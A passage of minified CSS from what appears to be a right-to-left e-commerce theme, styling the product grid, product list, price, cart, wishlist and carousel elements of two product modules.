0 0 7px;order:1}.module-products-409 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-409 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-409 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-409 .product-grid .product-thumb .button-group{justify-content:center}.module-products-409 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-409 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-409 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-409 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-409 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-409 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-409 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-409 .product-grid .product-thumb .btn-cart.btn, .module-products-409 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-409 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-grid .product-thumb
.stepper{display:none}.module-products-409 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-409 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-409 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn, .module-products-409 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-409 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-grid .product-thumb .btn-compare{display:none}.module-products-409 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-409 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-409 .product-grid .product-thumb .extra-group{display:block}.module-products-409 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-409 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-409 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-409 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-409 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-409 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-409 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-409 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-409 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-409 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-409 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-409 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-409 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-409 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-409 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-409 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-409 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-409 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-409 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-409 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-409 .product-list .product-thumb
.caption{padding-right:20px}.module-products-409 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-409 .product-list .stat-1 .stats-label{display:inline-block}.module-products-409 .product-list .stat-2 .stats-label{display:inline-block}.module-products-409 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-409 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-409 .product-list .product-thumb .rating.no-rating{display:none}.module-products-409 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-409 .product-list .product-thumb .rating .fa-star, .module-products-409 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-409 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-409 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-409 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-409 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-409 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-409 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-409 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-409 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-409 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-409 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-409 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-409 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-409 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-409 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-409 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-409 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-409 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-409 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-409 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-409 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-409 .product-list .product-thumb .btn-cart.btn, .module-products-409 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-409 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-409 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-409 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-409 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-409 .product-list .product-thumb .btn-wishlist.btn, .module-products-409 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-409 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-409 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-409 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-409 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb .extra-group{display:none}.module-products-409 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-409 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-409 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-409 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-409 .product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.module-products-409 .product-list .product-layout .extra-group>div{justify-content:flex-start}.module-products-409 .product-list .product-thumb .extra-group>div{margin-top:10px}.module-products-409 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-409 .product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-409 .product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-409 .product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-409 .product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-409 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-409 .product-list.product-grid .wish-group{justify-content:flex-start}.module-products-409 .product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}@media (max-width: 769px){.module-products-409 .product-list .product-thumb
.rating{justify-content:flex-start}.module-products-409 .product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.module-products-409 .swiper-buttons{display:none !important}.module-products-409 .nav-tabs{display:flex;justify-content:center}.module-products-409 .nav-tabs>li{flex-grow:0}.module-products-409 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-products-409 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-products-409 .product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.module-products-409 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.module-products-409 .product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-409 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-409 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-409 .product-list.product-list .product-layout
.image{float:none;height:auto}.module-products-409 .product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.module-products-409 .product-list .product-thumb .rating .fa-stack{font-size:13px}} .module-products-417 .swiper-container{overflow:hidden}.module-products-417 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-417 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-417 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-417 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-417 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-417 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-417 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-417
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-417 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-417 .swiper-pagination>span+span{margin-right:8px}.module-products-417 .swiper-pagination>span{border-radius:3px}.module-products-417 .nav-tabs > li > a, .module-products-417 .nav-tabs > li.active > a, .module-products-417 .nav-tabs > li.active > a:hover, .module-products-417 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-417 .nav-tabs > li:hover > a, .module-products-417 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-417 .nav-tabs > li.active > a, .module-products-417 .nav-tabs > li.active > a:hover, .module-products-417 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-417 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-417 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-417 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-417 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-417 .nav-tabs>li>a::before{font-size:18px}.module-products-417 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-417 .mobile .nav-tabs{overflow-x:scroll}.module-products-417 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-417 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-417 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-417 .tab-container::before{display:none}.module-products-417 .tab-content{padding-top:10px}.module-products-417 .tab-container{display:block}.module-products-417 .tab-container .nav-tabs{flex-direction:row}.module-products-417 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-417 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-417 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-417 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-417 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-417 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-417 .product-grid .product-thumb .image::before{height:500px}.module-products-417 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-417 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-417 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-417 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-417 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-417 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-417 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-417 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-417 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-417 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-417 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-417 .product-grid .stat-2 .stats-label{display:none}.module-products-417 .product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-417 .product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.module-products-417 .product-grid .product-thumb .rating.no-rating{display:flex}.module-products-417 .product-grid .product-thumb .rating.no-rating
span{opacity:.3}.module-products-417 .product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.module-products-417 .product-grid .product-thumb
.description{display:none}.module-products-417 .product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.module-products-417 .product-grid .product-thumb .price-tax{display:none;font-size:12px}.module-products-417 .product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-417 .product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-417 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-417 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-417 .product-grid .product-thumb .button-group{justify-content:center}.module-products-417 .product-grid.product-grid .product-thumb .button-group{margin-top:20px}.module-products-417 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-417 .product-grid .out-of-stock .product-thumb .cart-group{display:none}.module-products-417 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-417 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-417 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-417 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-417 .product-grid .product-thumb .btn-cart.btn, .module-products-417 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-417 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-grid .product-thumb
.stepper{display:none}.module-products-417 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.module-products-417 .product-grid .product-thumb .btn-wishlist::before{display:inline-block}.module-products-417 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn, .module-products-417 .product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-417 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-grid .product-thumb .btn-compare{display:none}.module-products-417 .product-grid .product-thumb .btn-compare::before{display:inline-block}.module-products-417 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-417 .product-grid .product-thumb .extra-group{display:block}.module-products-417 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-417 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-417 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-417 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-417 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-417 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-417 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-417 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-417 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-417 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-417 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.module-products-417 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-417 .product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-417 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-417 .product-list .out-of-stock .product-thumb .quickview-button{display:flex}.module-products-417 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-417 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-417 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-417 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-417 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-417 .product-list.product-list .product-layout
.image{float:right;height:100%}.module-products-417 .product-list .product-thumb
.caption{padding-right:20px}.module-products-417 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-417 .product-list .stat-1 .stats-label{display:inline-block}.module-products-417 .product-list .stat-2 .stats-label{display:inline-block}.module-products-417 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-417 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-417 .product-list .product-thumb .rating.no-rating{display:none}.module-products-417 .product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.module-products-417 .product-list .product-thumb .rating .fa-star, .module-products-417 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.module-products-417 .product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.module-products-417 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-417 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-417 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.module-products-417 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.module-products-417 .product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-417 .product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.module-products-417 .product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.module-products-417 .product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.module-products-417 .product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.module-products-417 .product-list .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-417 .product-list .product-thumb .buttons-wrapper{display:block}.module-products-417 .product-list .product-thumb .button-group{justify-content:flex-start}.module-products-417 .product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.module-products-417 .product-list .product-thumb .cart-group{display:inline-flex}.module-products-417 .product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.module-products-417 .product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.module-products-417 .product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.module-products-417 .product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-list.product-grid .product-thumb .btn-cart{flex:initial}.module-products-417 .product-list.product-grid .product-thumb .cart-group{flex:initial}.module-products-417 .product-list .product-thumb .btn-cart.btn, .module-products-417 .product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.module-products-417 .product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.module-products-417 .product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.module-products-417 .product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.module-products-417 .product-list .product-thumb .btn-wishlist .btn-text{display:none}.module-products-417 .product-list .product-thumb .btn-wishlist.btn, .module-products-417 .product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.module-products-417 .product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.module-products-417 .product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.module-products-417 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .btn-compare .btn-text{display:none}.module-products-417 .product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-417 .product-list .product-thumb .extra-group{display:none}.module-products-417 .product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-417 .product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-417 .product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-417 .product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.module-products-417 .product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
